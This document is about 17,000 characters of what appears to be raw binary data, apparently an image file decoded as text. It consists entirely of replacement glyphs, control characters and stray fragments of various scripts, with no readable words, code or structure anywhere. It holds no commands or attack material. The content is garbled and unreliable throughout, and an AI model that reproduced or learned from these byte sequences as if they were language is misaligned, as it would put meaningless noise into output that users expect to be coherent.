�& ���c-� D� �/��9��;��=��?��-�-��DL�0`�H�-��L�N�H�O,�H<V��-p�Z\�-� \<Wƅ�JZ��ȵ a��(k.Rq[FȲ�p!��c�	��������=+�y��;��0i�{��u0׿�L�;��r�F.`I���|� )��kT��|6�,Z����b�R,����9Z��,��� Ic��1<�0\@A��<"��/��ˌ7a9�:���BAF�ל�O���,�\�g���/i�W)faz���0�aP�� ���ȉ!������ϥ�y�>Kۿ%CHP�Y�ً�; ���B���,��<��0,��@Ks�a��"P�3&`�"�0YF�8�(�ւ��A1�ü"�*����-��*q�L�AME��H�������\70��Z/�`����)�R�����������rp��?�<��z����G+G"�+&[}09����m-��P�E���s"`"��ΰI�8[��wc4)`e |��U���ٝ�ٟڠ)0ڤmڛ]ڞ=ګmک�گ�ۤ-۲� ����۽�ۿ��-ܼM	e�
x�gq�5tLw����z���6��k�-�ȟ������ψ���HG�"0b��#���)��<��F�#�Qy'b�J0�1`������&��m. �4������N��\�p��>�^�0 N�n�Հ&p�p -n*�0.���ڳ �Y�����?ނ@	���a��/Н���tA�.k'�z�*y_��-�p��ֈ�Y�6֠���̉���������A*�2���h���S��� ̪AW�k�F�#�������P�&����#���.�?V�P�^�P��N���.�. `*��8nU�%��:n��.hPi���r/�m՗����m��z׍ݪ�� 9a� �X�(���y�i����*sʹ �)�"�����׋��BG ���>0"��˜�aI�`�K`�`e`'%�������&�1��5@i����0���>K�O�)#(�9����@�|LΌ�=r!���u���i��x��͂�N�.H�W2��r ���azoD�"S��6�[�5�m��ݿ�
#D�HվA��+*����� �P�"�%(<��r�p�~�����m�%��� �,�Oـ?�z�7^�>�����>�Ԋ���΋�!���_�1o�/�z���.h`��b�r�+K�00�j��ؾ>���/����p��	��,���ݵhD� ZĂ6E��S2%/�Z.��,!����~�̢�n���/���������?�Yp��ۊ꣞�����+�6���2Ֆb��m�n�! A��@
�
3v�B�	
<t�C��%H "��( `@�m�D�D�Qew*5�\)b��%57��cBЀmr������AQ⌅�J��L�AfT%����CV�X|��C�$�R-��d��#\�0!��ug�śW�^�}��X0�j��U�Q��t�j���&5jٞ	��P �y�� �� x��uZ5�̣�44R��.\'N�L�A��	<F�رd���"@A�A`'|��Bz�� ��e��H ��%J�0͟��qÀ�5���A	-E(aq-�Sg�ڱ�',��ʫ��Ȉ(�rG>��d��X�m1:���.�1DG�0�NL'�t�''�����0�̐�@���E��,�I5avّ�2dۅ6ۆ�� 
������*�.��z��a��Ĝ:3#�.#�Fz�"�6��<91j)&�4��$w���8�#6�@)C�o(N*��k�(�I��t)����[�+b#����X"иLxˊB<$�UW_���c̱�"��2� �� 7@3�ъʹ�T���0!��j��Iޔ�` *}Q[+�n���`L1�W�38*�ܑ#"��3B�8��$;�L�+[~ig�k��P��ʪ���"@(�a�n$u@?I#�FQ���櫯0��#��`�
�A#�uA�l�V�_v�Dk��E�P��s�7|�"Yb�u6��nt��2���ap��^���Z+���8.2f�]�%��馻H;�@ul�p�^</#{ͣw�I��*���d���
%�����.��_Q�������S�mD. ��;�f�?l��RtL�[)�yFa|��Y׊��ЊFmv����%��J�U��>��J&�aʐD1��H� ���`�2��S����N(�r �v F?���[��AF�L��a���+g v�)�P�!�#,�=ʐC林��t��]d��tTcE5���T`����g:@; �XY���HӐ(M�YntS�k��֤V��|.��-�8D!:�mԳ��h������^��&7�4LRx�Ĳ� Iq1}�C�5�p��#��8�,�{8�(��@gmV`U��9�$f1��Yԡ��L�ȑD���p4� gT蚆,$wY���x��(Y�xW�a�|q��%Lr�-��<"�y[�;�p24�G7��x�$E�e���ۤ�G>�1��*X~�)�A(���c�@��';�C�6ԀU�l�ߌ�,d����V��P�AC`AG",	0,5rGq�1Y&m��ֲ��@���cl	y�FT�P�V��-� ꄧ$� lcO{v�&��i9�#�K����+�0'�>����!`4)'�?�qC��	 =+$�s�����t �!$���������$	]W�a�SK�.�iD S�:��Q2�V�RALi�dH`��b�Z#�IM��XV+��$�"�s�|��$��/�yҼ�@X���${X�J��ʠ4[��#�AQ�,���"����`�@��X�`��NG��F!���$��"Y��)Ԫ�69�-	d[:��(k�%�@�|�-��� V����Lr(���A�0���^�"�a���6V�Yd,|E
YÍԗ_��PfrS��G����(g��!si j��P��5H�T�3�~�3"��#y�[�r�����_Q����f���R�4�+U�[Sc.0 0��ޢ�B�hD?!�,�
ةLp��|��F�ю���pa�o0!K���7�,��zI
��E
(2ٯk��m!a~2��PQ��Y/&J��V��t����G�j�v��;�Ѱ=]�[�\��$��o����XSGq`�V`(��D|�C�!1�%"kϠhB��ԇ��U��4V[�k_�,}e�X*�2�$��d��E/j� vM��% ��\�ݼl	H@*��g�!�½�mT�$�x�F$�, �\ $D��8(��o(ʴvi��$�jcgzӅ������B" YР�&@c,�F�2'��կ�5{#>R��t�����Z�/[.�5�	0�5���A5�,h�����5��8yH�>ERgr��n��e�볶�`P���}�'U��'��q����[�� �$2��
�$
J�fR����	��R��)M9�o�۟|����ո/��� {£PA�dW��m><�}�@��t�c���y6�7r�RS��7D:�pAj�%\iQkKW���$��7�����iI!BE! Qu���{�L���\�di��������F���Y�}�W��W(���q\*���AZ�'���G-����"ư\��D�8��3=й�y�R3��T�e�L��)�(�����$����&�=ٛ�[0��(�8:	���~�:�ڱ� ��r�R�)����K�i�gP��7�X8����k5ꫯZõ0���H��)��U9+81@���#a�)�t@�g0���*�?��٩��?�r��"���!����˖c@1��؛�٫��+ � t�)�"���=Rٯ���� �R3>?%ȅ�+CL
��Q���7�A�y5����[S�\Ӿ��va���+��
8��HB�R��#��hA:*4@k� D�۹��	zr�Ԁ���*ݱ�����`�S@+Q�T�d����
�+A�ÌZ��)���<��>\� D���Q�?��c ċaD�㏴XD�P
�a�Y���'�
(K��>M���`y�q�[0����8���#rJ��B�K8@�gp��+�Z����H"��� DX���rۍ�����C��)(.ٍh0���A0���� 6`������Û�r4ʣ$GG62;1�K�bH����D��ӵ]����
é�t�����HHp�3�Rs:*u�Eq�v���IҸ<א��,�Z��1a�jXsC1�H�l�+�IS
��)T�Ɲ\e�̞�I@�
�l�#�MM�"M�<�ATʿyJvTA~S;����J{����ʻ;��hH	�m 	:�o*ѱ��p<u���E>��0*�I��'����hF@7�03���2�Å2`�
�t���̨��	tXt�����F�4���O�����Q�B,�iȅ�L>g�ͬh��ؔ���Ĳ�X�i�k����ԣ��9*9�9�D��� ^��"�3�Ȱ����D�1�* 1 ��D���S@SQ���\x�h���0 ��Le �`�*݆-�~8~���Rpx����1�,�R�,G�,Ap�\�CtJFĘ�c��[�y�G�#����=ex� !� � ,    J�  � i	H����*\������B����ђ�񎴏wBܹ����;�����.�ਃ#��M'*Th��Ӛ5,XL�B��]Μ�aq��N�<��/ ��YHF�B�^��ASǬh���Ŷ�[��r9{[˙]gu��ջWoݿxmղ%����+N̘0�_�lE�,�`�����'3g>N2�"%d�_$F��u�װc�n�1��ڷ?T�(M
D��v�$��?�t��g�؉ù�'ϠX 4-0�5��X��ի��2L � @0c> HpӤ	��(@;ZW��m�@�[���.�W.q�R̃�#a�Z�!`��a�&案"~(b����
)6�}��_�4E�R�8�4!|A�C��6ېD�E���@�e��n#ISNi#��Cq,�4�d�Q�h!�5�%TS*Xs�0lր�&��TSn ��� �K}M����MW��g0��ˁ&Ȗ�>
!^VX׆��5�vS)1�#"1u9��c(�z�`���d�i���/1�rǌ����G�B�%i���i-��n;�4R��H))�q��t�QS�8�$�X�d
TXl��*P3L/���z�g �P;'��~����}��� ��s �
Zک��V�鄙��_���`�&F�b/��-4T�/f�Yg2�A�˺�QEH���n���lHN��A��Ҝ$-�`��4s�z٭Mc� �� ��)>�9�Q*(��  ȹ�����F�/Z��׋�D`�J4Z��mA�p�F�|a���Ƥ&��t\���-ޘ����
�ڢً�r�٭�M�+a����i�Ψ����
�QD-���@eJ;t�������MN�C]OT��E0*<�..��wU�X ��|�1g������i�~�](0�,
Bݍ�w��ZX����{Mh!���8Ȍ5�8� t���Z`�r�Y��>"��
`�0�$�Y����FX��xp�h%�J� �dk[x�����lALX �b
�K]���3��a @=��7�u67�#m��~��BY�����⩄�OAq��]䒩�O~�!U���8�ƌ�`�,s�WE�e*�\6G0�D����G�����`cG���C8 �RK� ��p�K����r���H����&��b��.�l|�h��9|�J�?�i�A>��n�S_�e?��~��6��-nD!�X�@��f��U��L41M�Y�.�A�H>|�1Dj$�@�sgǊݭH������������k'A
"�!�v��yʳF0@)�#-�j�0����2�g	�	��(6�n�S�Fw������P��*ơ�!��;�2��R�L2�r�g�@�8@�,@Ǉt!|�@E�v΢�L#�!�:G-��P9.I L���I\㲚L�u�Kj9ѡ5<����fP�zD���O8�Y�g��AV�Ԃ(&!�RL	��k��A*c&�c!K��Ҙ��=�U(Bd� Y���C �� �B Bb��;�Ȩ�=�4�Vw��J`�K`�Hm��3x5��
b��d�d����g�� ���S�������h��_(
���F�X�J�O~��H�+8�e�#j����DfD�}�|W���.�|�gszGW��3��RK�!i��O��GJr�ܩ�$TZL�@O-�DN�go�B&���([ +.� ah�OZ�O}����>��i4�(\�-R�Ю� 7��Tb��w�I)�9�"[l���X�9�U�͌�~�u�`x`x�Y<�AwLv��;���hf��A�(]I�"��-yBg\X�gu�&�~<�d�0�фz�gi.C�b��m���]��0�Y�+r_y�WKqگ���-�R�2Vq0M��S�7<��,���.�9�@�|�4�Zͮ�]k[�.�c�%�$ّ�1=CU{�Q���?�<[ƈ�A�~��fY1+�@�,�c{�Sb~fl]��ra��k��"���ջ��_���֥�N`{U�L�t����X�	����L�_[!�Gk�F4���%��'�Uk��;���Ԭ�<\C�j[B�����ܬ<"��z(&jҹ��!E �9,�����r"��L���D�"�������<� �\����^_��90��,���"L	<��B�P8Ó�	v��l2�ٟ�y.�!}QC+o��Y��:�<�iK|��J�\���U��w�X1�J��͟�D�1�1�0�EQ�{*¬ 2+p 9���s�7xE�q�2�����[;���p�ə�m�0�{�5�\ӉA�g���.���E�7�+�\X�?��~㼊ԻE���7%d��Q���ߑO�ƭ�଒j��n� ��pA��e�{�2��v�l�q�w��%�Frc2V�R`�I��<� &HM�J�}��P� u�Jh�J]�n4f>Sty�0J�W�8{�o��H�1(�d�p��d��ph{�@;�S��.����\؅^��`�g6P��S! T��eXNSP�jxi8�BU����a T!0l�[��-J���%FIx�I7�ga�5V/w��4s�rE$7�i�/ls~�n�W��]	�Q��]?Gz�"FL�tP�RO7���I�L��Ѡ X�M����p��"�S �Ș�_x����exp� ,��A0?�^&���ͰYx �PN!0	8ZꨀB 	�D�@A�!p�o�ʱ%4qwӶ��I��a*�C���+�}je'��x�i�s��nA�W��c_�y�4z�XJWj(u�Lf�T������
�����
j��@`	q����Ȍ��c�H9x�Q�G9�x��Iy�hp�HIa<�� �@�cI7cp`� by!`�������-���r�7}+���� %h�ѕh�}�7u���b�0ia]��s��nQ�y��@d�V)�F�oPwR�p�U����$��Mk��Y��A��p& ���
� �`�$�
0]� �9�0G�7���	��� !�G� A��A����H
0�p�9{��� @L��0�i����f*�|��ygZ 5Np`E�`E�@x#��l���V.8���J�x�s�Giy�]�z��cJ�c;�1�&u,������I@�p��`5�����&� g g�!����H�	~0��Ʌ�I� � EP���<+`��9ް�R�ݸ
� `A�
���7��d��ː� �����
pܠ|P�D�ty��ɟ��B����W���B��̃�� {2�f1(R(M�P�38�P���ġsc *��� �6z�E�d�wXFj�ZFd���_3� �@+���`F��
���(J��~��Ф^�#� ��� �����Q��<� c
��c�
�଱P��	����0�ݪ�
`1e	`��7�	wP;�Y���IO�%��O.�U[`8�Iaܶ��0(f1�����Y�P|��jW6F�;(o��
��ꃽ�0b*��9-�X'�X��^)s2�Q0 `�`G�
�u������p@�!�����
����p���ȩ �0�
�
嘭�
�P�<� Oj_ wz�!�� � Ͱ���vk�+a��6!h�a��5��g�UTa��h�}�r�J6��h�np��v7�֙�0�`41]d!>&!��!�B��ij0��ep�`p�Q`�� �k��`�K���a #p���Е�h���c�
�(�_�
��� 4 ��`��y�Z)��:R:�yr�����@��!0�������
[O_�}�_ŗlb�P� [�\���6g#�x��J�b]J��oAtV���dS���E��?��8���+�d!�$�jE�V�
VP�>��˛� � ��0# �7P��8|�R��� �`S0�c0R)�� �����01��70�z[�y�A�P�1�w�w���� ��gE�"ȗ�ɠ������� �����}�(r~({W²	�E�	�#�raL{1j�U*����ʽګ�%u��E��P��\�ū�	����Ap ��@p@�A� x ��l��� ��j�
�
f���0�(���b�� ��k��J�  ��  ������� ja�iR��G@�h ���j���Ȏ��7> �d3�3�6��xt� �0�z� %���f^�#�� 8��o�7ç'ݐd$�?�0��l;��˹����
�Pa`�
\� S{B���0�����`�a� �:�p�ذ� �� �� ����0�W̧b��x��lw��;A;p��ǉ�B�a��5�B��F��Q���h��^1������=���ҡ��7V�Wq��\�#L^$d�eLd����*�K��� � ��6m�ǫeX�^� E� ��	yJ����s܅� �F� ��+p�M�լ��� ������R��t��j�j�@�1���J��I�ı`�u�y���0
���]��}���ߊ@ߊ@������-�{��=�^ߔ@�n��� �
Օɨ��,�WRo �c�E.|�ʤ�*����?�`���*� ��	V �t[����ŸM��0��˅W��݊�S:�jZ�M=���3�c�pG� ?ޝW����� L)w;�k,ܐfY�R����{P
2��j��l��n��p�r�@�Y٪�WEW^	1���#�^�͚�i�N�
��`*�
I�+N����0S{e�@�4^鳰Y\V�[��N� S���p�S���I]��sk�j�H� a���M<��[�hx��w`s]�w�;��0�������o^
NPc�5��jE��o!�i��y�z�P�4�/ʳ�l�������n�4� 
1P���+`Գ��Nԕ.1pk(�,�P`�� �[KͰ4 ݀[�p+���p� ��)���?2G|��1��e84�\�$��]���>�4_�m��(:�QU��]�0�Io����"�p���ʵ�L�k����苞

X��ŭ� ?�1p`��<�
p�̀�Q@�i��a0[�j���\�{z�!T_ T�=s��K퍞3ZEp�\ȧy�[�zL6�挠�����p���]��!�K�G�äi�Ije�!��8��$ ��<�����WB����{1�����I����`X�x�GU�� :P�OQ�#!��گģ�5���J�M�G���Y�H������L������@����^
d$��Ay�����B�2XQ`y$JԢ�Ǐ r���X��%Q�҅�Y-gΊ��5S�Kg�jis�ΘŜ٪E��3b��#���R[H����)T���%)�*��$a�~��ʬYZiծ�b�m�&`���1�����xLX7J3Q�vH���c�% ?~ �Ô(�X0� #0�x�aD��n``�Zsk��:0��zV�mذ�p��L��]��{ץ�F�yb-g�|�A̗5����4_^�!w�ːC�UR�ʐ+O[���Z:_��>���Bo�Y�&���2�����O��Dp���ن+��
k�+Dk���	��0"���������*�<�X&�	84c������H��0R���h������a�4���e����`�AK+y`�<ZÛ1�pE�cb�����M8�Lyd��؈��(�/jhP@��%E����̩c�e�c�A��%Ё
�� -H)���멽�t���꣩�Wc�I&�`2���
p*^��@����	)���R��(b�"�	:!��P0a��ŸB������(<K!�F��'n��a�#�MW� �!����2s�(���P``��b���`�pPs����a����ߜx��Oexԡ�4�C ������X&�X���!F&�ne�4
�#�T򈤑Luo=���)����u>�_:�? �zɨ�,�0A$��
�-�X�,TvY�B��*�������(D�+���v̴=lv��bY���B�` b�b��^$7#�$�B��Ѻ�g�Ơ6���v(���4�T����B B���R����� N�kȺۣ�B/T�:�O�,�QA5h�RZ���bݏ>�nj����jj��j
���uRA%¯������Vk������C���ip���\����`9|�B��	��0��:Z0 I�� `�"�9i|[ż"��1��j�1BZ� ���0�%�(��Sp� ��(
#����ng���ہ�vp�/|�;y���)-p`$!�/�W*�`�=�;	�`媥�U��ZQrE��(As�J|��t,�����w!�-������P��_"����bB�@9�%�=a2%�fg�lf������\@q�(a�\�J��#tShr�PܐK8�G,�@';��͓]�r�cz�!1�2؀�M9�P��g��Q����<����$���1��t�%���x´��
'5!�T��%�|S�	���
[���K*�G?��~��̾ ���ˠ(��B�afmՂ���������� 8���0� gl�� �`_K������nDpa��d�2a`��C.1���O]�e D�*#�Q�S�0))NjR:��4e k&�0#4�3Ȏg��H<���Dh�Ʌ��NxއVG��-��\�Q�
j
@��ctB�c� I6ɽf�_�� ���0(^FP0�}�\B:׎�.���S`@
� S���1���"u������9Y�7Gu����1��Nu
��Ԑ)�vU�SV�(�X�uv!�r��6pi�2��'KL/z?3Ш7W��u�2���vߩH�jY�ڀܸ�vX��-(c?+,��;�����,@3s���
K�W �=�x@��"�ض���fbqV��
�q��:��fA�ᗚ�����q 2>	�O_��rdFGg��N,R�/���P��
���g�zO:W�פ�Uve��r55^aM�C9�*�`>z������P��@�4^R�@L 
�����#/˘�+.��0�s
��%c���`��#��� $~�m;c"��h1&�lͥ��k�a >0��|����10�)8E~�q>e֘%3"K���2n��v�������A�5d=��U�3�X��)��;��Wm�?Hk�~�ǫ�����X*�L,�������	����!�7`@f�%@@Bx��d���@{1ؾ�V�HF�9m8�6��k-X�:�����i�Jz(,�<� ���p�Bۡ&�l�y8��ӥ4U(iC���s̡��(��J���t�cJjRW%��C���g���ޛN���&�яM�SW���i���P���^�'� �a��X�/���"*i̘I��Ō�b�Ya���Q� �ŀ�3��(!t��@�Bh\�j"8_IJ� ��|A`�|�?��p����{>C<�C��C���1��8� �U��QG#��>C�m�~ �5����#�?���e?�x /���n/���Z�9�z=#����P�|�
Z!
A���S���?��T�#h�P0Z�7	!���Z����������4(����i`��)k�(����ā�̂� ���K+��"\����e@^�5h�{h�p� .�_�*� >akC������!����@6�"�Ъ��*�7dÐ��x+���x;�1	��;w��Z�5"����Y�z"W�#h�TH�$��T���Th #8D�	�@��Y @�%q�-EO$����X�eH��Eh�Ex�Hs@�ǈs��e�l�ř �Ѱ��d�z�X*��ڜ�8額���>��FpǍH��A:�=43]��
��C�S�[q�� ��
{���pA��>
��ā�3K4� ,�
L�9��;�Ρ�ԙ1����� ��f��*j��eh���)�����a "�Y�ˡ�fj�f I�j�px��=���"X�X�嘓dc.�>� qlJ����rS��@����)#6��vz�������	�6�9*%ػ#	ኀc,HT�>{�0pMĂM��\�����ˆL�,��SAȓ�r��I60�,$'�� �ʴLP����L��LO ����M�M�M����<�<�S0�3�MO���l�� �	�k�:=����Y�w�JyR#y�{D�z�2z�\�F�7��K8�@Ap D�t@�O�,O�l�\A{P�r(���Fn��ɜOp'`'H'P�4P�̆g�g0^x^ P^�a08�ap�s�^��
�eІ`��`؅�d 
0']��nX� 	p�  �����s2��K;���1c/<t���Q�R����!R�@D��/�$
y�0��G>*����,�TA���D,X�$LX�1S2]�3=S0O�3�5Є�$�Q8�D��DX{ Lń�xXL����\:=�B-TE�O���O��ExTE0Pa8PC�C؃G��MUC
�P�-���~H�d�/Z��X�v�p� �h8�W�T]=�����ܢs�?��	=t����@�;��7���� �\ K�ҹ,�*e�T0���D�T��ӄC�!�s=�r=�HWs%�CЄ58�6P�s�;��te�6�6��5H~��6�}�W�U�~�׃��mX�X;X�A-TBU���m;x���XEh�H8�H�ؐُ]�Hx�HHY�]Y�]Y�}E��vH	؃�]XsmS(	3�:��|���#�7y�;4:N?,Db0˿[�� A0�(�<{K�]@�J��˄���5�5Wv=X�=[�m[��ٴ}[��[�}[�=�|E[�E׽5�HP�G��G����Mu;��;	c}�v���t�yr#�ɉ� �#0�ೀ�D��\,5A(����\��, �9z��m]�}�+�۽e�t}]������u��u�N���Ł+�[���+��^��%W�UW�E^�%��5X�e^2�^2p^s\?��?S�� �ã�/ ivZΚP��r�%�NóV���H������ [t0��t)�.��?��������� )� ��`��f&���.����xڑ^����/0a��a�a���5W2�|���	� �s�E`�µ�u������R�̿yt�y���  9��
�K�E�8cI���ZE,�_�D�-�[�۽n����8`n��.�"<dAƙ|�dCN�.� �c�=דu�R��'^����C�����P�5����A 9(��R3��3.�$Z   �( 10����e��=��) fc.fd&f.��A��c6`E���j�f��渇j��k�n8fa�m��{@dl� ��m����E�[Jf�2V��;��ZyNx�	[�U� e������Sn �b@�=��
+�U�uQSp�\v��㵸]X�/ �7i�.i�~ X�X��>�f��.i �����i�����~i)�i�i��=��v��6飦�{�p����/�騾ꡮi^i�鳺�t��6h��H'u*#� R�pU�����P�\���Xǻ� �R>@����5c�}D���B�E � M�h+xlY���7��l���̮�^�{��7 �����l@0�m�Fis�F �^m��j �m�F ��l@�������F���mَ�����~��&��H���]G� �A����Z����n[X���n���8#(�
�Ke������  pX�'����_�z�L].�[���]	@D�8���E������i�~����&i���S� �����p?�@i�&��(�Ͼ_�Gi	�mؾ�|(�B��m7q�@�J�p�p_���/�/q��7�X�|��oF΁H  `M73{w������W�n�n��v`��%0+��B��8  _ e�e���]e��h>��\+��[6I� ]p�]#0t����^�p�l ��^�
�G �~��N�	?��~��>q��QouQ_�nrY�qrY'�P���Wu�8m	�uawub7�J���fn�j ��]E��HGĕ�Z��u��l_k�^���r[J�_(Q��˽+@HM4m5�E���8H�s>3^�ѕ�[�#�U�u�2Xw���!؁m�c�t�(�.3n����x%"i ���~(��X?�&�=f�{��@��7�	��fNvҞ"����@��m�-Z��e�Z�Jd`��z����nl����_p ` s/<��#�\FTe=��W8���T eX�D7I��{�N`^Wa�tA�Jw���u<�tP/b���.u�~�(���>�X����~�dc�����/P��^qJ�gs���2�ݢ�gd�fPPf d�|d�������8"w�o(��E��u_Ac��w{�s��4t{Z��D���]��R0Wg�j@X�@vm	ga�H���x�!r7 ��q��^�t����y�gy"��@�MW��~�G �dc�`�&�o�Q�|3�|��J����ʥ+W��kѨ2f�|��ő�G� 6�܈Q�Z�ղ����p�������T?l�����6��$�k  �Z:@���0 �
Z҆$,ț7���Ⴡ�i?����^�7@H�%A�-^��T���,7>��V���)��z��%q�/Y��~�0�e1sf[7V8�<�:�7{�U{r�ֲ�%T�r{��\Vw�X�$l�r"ň�0bd�d�d�(H�ދ@�c?n���"J���:^D��T�R����'�A��D�U�m��`� �Y%ASY�.�h�� }!E�� ga�V`�������^ay�W%|��Ag���o���=�D�YX�h�n��q��*^�W�*Rid����i����x�dQ�WXQJ�[�|u�����LY]a�P	�NE�%Ws h�Q/��9���Ig�pJ�F̨��L��3���?��J;	�|>��
R�Xc/M)3� <5�c-k$t�ARt�7U87m�CB\a%	(��C��N�W��ܘ�i!�Y_ ˃����R	��i��墬�-���Q8PᄓO8{yh_�K�n3�x��V�ud)����RF�eG����1��0���y'��u�%��M?�w���7��������x�:�@��T۰8V�X�m���8k�w�v���謵���-Y�;&eѪ�5'ⶕ,�$L'=$��"M�ر�[vY�e-p�C1��Eo�9�0y3�1'��0~�0��='8�)'>F�PH!@���Q:�~&��_ �i��*s,]�{��S����-���"�.��W�9�%`Wn[$���f�H��`�vцՆ��b�i�F���s�EW�ผ 8.���=��/��;���
��� ?�')�5�&�������SD���@0#��:���C=0 �$���D�������|"2K���w����@�`�A+��R���� �:�QӖ�xE_����D�8݉o~�^�D��%�p�����#��*����']�O� e`A�zJUT��e�SS]P氁54d�W$��b t<�?p�@�5׺���%.
O��F���5�v�����#��1���?"�B6�2b��G(N}s��ކE%�R���X�-o�]����U
`�$�c��zL ̔y�@@x��L	H�[P>@^Q�=$X͓�A 0D#R�C�B@(w�A�s���'Y�嵣i�tm��Y�b���f����&��u�L�(N���.{;�ތa�%�R���B0�Q�[��#��� ��@Fp�}���c��. f�
P��1%|���^&�At� ��Qgu�N��3��B��ͮ�3�i���p��W�
<��ő
�Xi-a���֒P���	QX ј��b�W�b��G��R��N�X�1�TL�cs9ґ�������S���h-wL��$�b�N�Rƪ,���ESx
 ZЂ	�Y�%�P�33�'�I�Ie�Qq��α��%[�H� ���d$���I����c=8�`k6$�eĲB���,P �Z�})B��%G�_]zt���".��mT��� L`1�!	����Հ����Z+M�v��/���r0�o�^L51�p�2����VQBQz%�	O3�h�BH���-����ɜ"JE>�=�Z�{�u-<R̔n�ݼ��-S��i�|�-���d�J�	Y[�9�d�%E5���׊ DpKl��>�c��IM���r��.��.�����X�--�<)�jk�r���e���:�X���C�Q���*@|(Fe��&e� I�����h�υ�h����	mHS��/�9�f*������JY�`#4�t-}�$4@��Ҹ����mS��B�g��\0���H�����XA#�?Ү���V����z��޺���u+K����.p\KA����.n������k��X��H���\giw�R֖�-�\��� :��5�@  XS�q�mVv��ݬ���;JR�Krn�	${��P2�M%�~�[���;��|L��A$�	q\�z����cqi��f�&p��`�
�6R]�i�pI08۞##P Bc��
W�@��ߺ�S���㙖�|�A3�1��n6�|W	/���f P��ܬ �u�[^�\� ���)��u"��R��$S�p͙���xG�������)e���=���Q��OM�r����vJk���ϑ�Ϡm��%����+�f�@w?�EwV����W�-�b)g|�e�/�Q�c� `��@���5�B�Yy��'�W�I��`	����ɘ�0�.���a���5�ҦPE܅\������YAg]�$T�$�X"H T�-��Y���!$���THoU `�	�x˓�EY�WU����Yu^@��t	�Qȑ|�u�ެ-�����R�W�0��!�e�}�¯y�c]\�Z���6l�X�J)؂I����QL�Qg���M@���R���Q�\�uy5y���=�Hn��j�@b(M\��Q��\�U%t�u�aF�@{�ք��`��H�=#22�(c2#7��pƺ�!ؕ]�l��d�	CơCZV�Q�$Ơ�q�虂1%P�/U� �B���hNі���N��[�	���aMc�RYt ]��@�
�h�� �n�����5��T�1��@���`����|"�0F���E�jB�.d�58:�M�E�OX!
� gY[�1_*P�O$���
���%\�(C0 @���VD�� �?�@�@dY̋-fP�����	�آ��A<�CҨ��$K��(]dc�I��q1㇌a���Z�e#�m�4��a����e��0�T:&e���1�NE*De
V�UZeW��XS��L�e�3����?�Z�_^	�P�ю�ݑ[��U��@��H��da��)��A\��q]�y]�5��icPF&/x ��a�A��q�]�	R�t[RZ[�B��OT@��Nu�U^�A�Y�-(���n&�Y�fƆ�F�[bM^d�z������Z*�n�ͅ�����t�bDBd�A��^ u�le�w�!7��}=f��h&f����$[��]hf̤x�hyf���'%܂���NmJ���i�-(Z6�q��g(M��JZ�S�N�<�Rrj�r����H'u�h,��KΞ5F���HLG2N�B/l�x:&�h��ʘ�I��Q�����ZA���ݝ�	�A�H��UJ�U�dA��4 m�AB������U����} k�U%4	mTI��F��E��l��v��Z<�Y��Ɛܞ�J���l�Ʈ��z�g\�6���:^w" �pR��"�����`����i��k��@l�6�[��hk�����́5��b��<�"��N��>v�=~eˑly��V���E��敫T,�f�a+n��~,ȾJ�ތוIॺU����y��rFΐAB(��֬��k���.�$. �xƫ�lk,d%:"�����O}8J*���Q�,��چ	���1��=H�3��1>#2���a��!�-��ƭm�-�HA����-������6�-��-ܲ����=�V�..��n�B��N����咅��0I�N�.�R��t�8���H�l�2���/���@4���+z�2�(�r�f%g1��k���k�^�a_��2��0=X�*H'��@�_�e�v��Zo_"O3l/��9t� �l�<��D,��R$�ͦ.�~����1�%����ꮏ�J�n���F�ݹ�	��v���'.� 4���͙	v����]�k�=�C�E<xp����<��¯��w C/��N��Ne��F6�ggR��*�4m�STJ�-}�	P�Q�g�pC� �ɩL'W�_1� �t�w�1#��kB� \�w1��#��1X+���q�q�1�1O��q �1!��Kq���I$�jBA�$�1�܀ � ����.$�f�� v��B\�og�:��z��1����]!虣
Ӗf��{@1�031�132'�2/337�3_��A$(s$(;8�3s$C
g�&c� ��R���f��@��2N���&�2h��ǔ��B�`h	E/����BXr6�	At6�+4334B?�0��:[�:tB�A2�1�#L���%G��i&{3Iï.��:'o���6��M�#���
��:J�����3P��/4mI�� �4��9��4��Q'5T#5L�H����!t�!�_AB4Y��!��Y'���!$�[����B�u��,C��]�5[��\��h��A"�u$v��(hB��]ہ(B"�fc�(�(�Bf?���f��(��#DsG�A#G�#�6���j��j���i[�%6A(�#��]��"ȉFS�F�
��lGs77s��r7�tr��H(A�C4���3 �3x�s�-�6�M��{��]S/�n�g�rP�7Q�,�v.Y��~/-LA[�whȃp�-�/�pC�w�9�7�@Cx����,7�90����2L��<x�pH�������P|���C:[b4D0P ���F�q�1��F��F��	X)������8yI��&[y&��1��w��ex-���X& ��fq֐�'O�O=�w}יG/0gp[�1��ElI8����EA�9��(x,�A�@u oI�����9��x@�ԁ䁵x�@:��B,`�DM��
4ä�AԐ�wGC���g4�yq�x�Oy��FK@��w�@D5��8�w��[9�~�	�3:졊w��6RQM��������B5
-ǹ}Ox,���; B6�{���l���G�� 
�{�E����㻾�;
���߃���ā�;$� $0
0��8mM^r+0�����_��DxAp|��B�C�G@,D@ Xz8 ˷<�{�˻��sɳ��AՁ��B��������80���z���qy��|��3�[��7A2l4Ip�Ik�u#�	�����9�04����4��2*��<��Sj���{��N5�2sY��A�A�� ��@�AA�Ip��;���f  
��C>��W���{, Yx�+���O<�g|,�<�sz D@3�|�C���H̷<������_���|x��| �9$��9��:�kt�y��z�v�~�	P�D�_}���7[9 ÓG;z���-�>f����!�K����IJ1q݇;0������	Gl�!��|�A�9p#�K,�_|����J�X4QbPP�8����X�� ��Xh�
��LX19���)�X��2�P�Xy*#� Pe� ѝN78U�ʾ ��;+O�c��[�Vl�:��Ip��G����@���@��X�\��҅L�]'�T��B�d(�:�ta�	�u�/]�|dq��  ����r�m �y���{Wo�(�=@N.���R�Џ6~��NU�Bѩ���|x��k��y3�=2���1���{c��1$�}��d���{P�B"s.:��!�8�����ɥ�<@����(	���� ��ÉHz�i>���@&������Na
FV�
��pbY���
 �
�<�6<p@�g+�/�
 �:�jŜd�K�&��``;�0t���3�n�Y�4WX��h$(�����>+�J#M	�I-� �7����Z�m7�xɂ |�-�I�SƸ4� ALh�$��κQ�C���T]�;�3��Xȏ�ZkE �e�A���$@��a��ĉXb�ŐY9�"�<J:%�∣���]�Ú���� 9�'��R�s�g�f"`��k��ܭ�
g-6tdC����K�<� ����*����$4���KKh�D�]Ӆ1����i�Ŗn@^�]�9a�oT,�<S#OfR3�a�mM7��a����M8H�@���T�;��S�k�ը�{��Xge������
